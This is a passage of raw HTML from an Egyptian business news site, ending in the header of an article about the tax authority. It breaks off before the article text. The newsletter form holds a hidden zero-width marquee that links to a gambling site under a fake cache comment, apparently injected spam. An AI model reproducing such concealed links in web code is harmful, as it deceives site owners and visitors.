<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/19396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=19396' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D9%85%D8%B5%D9%84%D8%AD%D8%A9-%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%D8%A5%D9%82%D8%A8%D8%A7%D9%84-%D9%83%D8%A8%D9%8A%D8%B1-%D9%82%D8%A8%D9%84-%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1-%D9%82%D8%A7/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-19396 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-82 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%84%d8%aa%d9%86%d9%88%d9%8a%d8%b9-%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%b8%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="كيف تخطط  مصر لتنويع مصادر الطاقة النظيفة و حشد التمويلات والاستثمارات الخضراء؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-300x197.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-300x197.png 300w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-1024x672.png 1024w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-768x504.png 768w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-150x98.png 150w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-450x295.png 450w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-1200x788.png 1200w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة.png 1205w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="الهيدروجين"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%84%d8%aa%d9%86%d9%88%d9%8a%d8%b9-%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%b8%d9%8a/">كيف تخطط  مصر لتنويع مصادر الطاقة النظيفة و حشد التمويلات والاستثمارات الخضراء؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:20:31+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d9%8c%d8%b5%d8%af%d8%b1-16-%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الإسكان يٌصدر 16 قرار إزالة لمخالفات بناء وتعديات بالساحل الشمالي ومدن السادات والعبور وبني مزار الجديدتين"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-300x300.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-150x150.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-768x768.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-182x182.jpg 182w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-450x450.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى.jpg 800w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d9%8c%d8%b5%d8%af%d8%b1-16-%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7/">وزير الإسكان يٌصدر 16 قرار إزالة لمخالفات بناء وتعديات بالساحل الشمالي ومدن السادات والعبور وبني مزار الجديدتين</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:18:53+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%82%d8%af%d9%85%d8%aa-%d9%86%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="منتدى &#8220;دافوس&#8221; .. رانيا المشاط : مصر قدمت نموذجًا في مرونة التعامل مع الأزمات بإصلاحات جوهرية منذ مارس 2024"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/889-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/889-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/889-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/889-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/889-1536x1025.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/889-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/889-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/889-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/889.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%82%d8%af%d9%85%d8%aa-%d9%86%d9%85/">منتدى &#8220;دافوس&#8221; .. رانيا المشاط : مصر قدمت نموذجًا في مرونة التعامل مع الأزمات بإصلاحات جوهرية منذ مارس 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:16:44+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">مصلحة الضرائب:إقبال كبير قبل انتهاء قانون المنازعات الضريبية بعد غد الأحد</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">بيزنس نيوز</a>
					</span>
					</div><h1 class="is-title post-title">مصلحة الضرائب:إقبال كبير   قبل انتهاء قانون المنازعات الضريبية بعد غد الأحد</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-12-30T13:50:14+02:00">30 ديسمبر، 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a 